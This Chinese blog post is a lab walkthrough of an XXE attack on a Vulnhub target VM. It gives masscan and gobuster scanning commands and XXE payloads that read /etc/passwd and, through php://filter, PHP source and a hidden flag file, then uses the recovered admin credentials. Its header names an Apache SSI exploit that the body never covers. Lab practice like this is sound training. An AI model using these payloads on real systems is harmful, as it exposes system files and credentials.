大家好!

我是小黄,很高兴又跟大家见面啦 !

拒绝水文,从我做起 !!!!

今天更新的是:

-

P3 利用Vulnhub复现漏洞 - Apache SSI 远程命令执行漏洞

-

往期检索:程序设计学习笔记——目录

创建时间:2021年3月22日

软件: kali 2020.4 、Burp Suite Pro 、火狐浏览器 、XXE靶机

XXE漏洞复现

环境准备

- kali配置

- 安装masscan :

apt-get install masscan- 安装gobuster:

apt-get install gobuster- 安装字典:

apt-get install seclists

- 利用



masscan扫描当前端口局域网内存活主机:masscan -p80 192.168.244.0/24 - 模板:

masscan -p扫描端口号 ip地址网段/24

- 扫描ip地址下面的目录 :

gobuster dir -u http://192.168.244.136 -w /usr/share/seclists/Discovery/Web-Content/common.txt -t 20 - 模板:

gobuster dir -u IP地址 -w 存放的字典 -t 运行的线程数 - 可以查看到

当前IP地址下可以访问的目录

- 打开

http://192.168.244.136/robots.txt可以查看到一个隐藏文件admin.php - 浏览器打开 IP地址 :80 /想要访问的目录

- 浏览器打开刚才我们找到的隐藏文件

http://192.168.244.136/xxe/admin.php可以看得出这是一个后台界面

- 我们在浏览器打开XXE登录界面:

http://192.168.244.136/xxe/

- 我们打开Burp Suite 随意输入用户名和密码进行登录的抓包,来查看抓包文件。

- 将抓取到的数据包发送到

Repeater来进行分析

- 修改抓到的数据包中的XML内容,使其返回

file:///etc/passwd的内容

<?xml version="1.0" ?>

<!DOCTYPE r [

<!ELEMENT r ANY >

<!ENTITY sp SYSTEM "file:///etc/passwd">

]>

<root><name>&sp;</name><password>hj</password></root>

- 继续在数据包中修改XML代码,尝试获取到账户名和账户密码

<?xml version="1.0" ?>

<!DOCTYPE r [

<!ELEMENT r ANY >

<!ENTITY sp SYSTEM "php://filter/read=convert.base64-encode/resource=admin.php">

]>

<root><name>&sp;</name><password>hj</password></root>

- 将右侧返回的 base 64位编码进行反编译得到关于密码的md5串

- 将右侧的base 64位编码复制发送到

Decoder中尝试去反编译

- 检查代码,我们发现账户名为:

administhebest,密码为:MD5编码串

- 打开在线MD5编码串进行解析,得到密码 、密码为:

admin@123

- 拿到账户和密码之后,登录我们之前发现的后台登录界面、登录成功之后拿到

Flag

- 下面就属于玄学操作了 !!!!

- 正常情况下,直接点击界面上的

Flag就可以得到Flag - 因为我得到过一次,我再次重复操作发现爆404错误、没关系我们可以尝试利用抓包来实现,将点击

Flag跳转的界面的后缀文件放到抓包文件中去进行替换然后重新发送得到base64位编码发送到Docker进行转换得到Flag

- 将得到的

Flag进行base32 位转码得到base64位,再次进行转换得到文件路径

- 将得到的文件路径放到之前抓取的登录文件数据包中再次发送

- 将得到的base64位编码进行转换



将转换得到的数据(木马),复制下来新建php文件。

<?xml version="1.0" ?>

<!DOCTYPE r [

<!ELEMENT r ANY >

<!ENTITY sp SYSTEM "php://filter/read=convert.base64-encode/resource=/etc/.flag.php">

]>

<root><name>&sp;</name><password>hj</password></root>



- 放到存放PHPStudy文件夹下,进行访问

http://127.0.0.1/1.php - 模板:

IP地址 / 文件名称.php - 复现成功

走过路过的朋友,如果觉得可以学到些什么的话,点个赞 再走吧,欢迎各位路过的大佬评论,指正错误,也欢迎有问题的小伙伴评论留言,私信。

每个小伙伴的关注都是本人更新博客的动力!!!

请微信搜索【 在下小黄 】文章更新将在第一时间阅读 !

把握现在 ,展望未来 ,加油 !

由于水平有限 ,写的难免会有些不足之处 ,恳请各位大佬不吝赐教 !

1254

1254

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?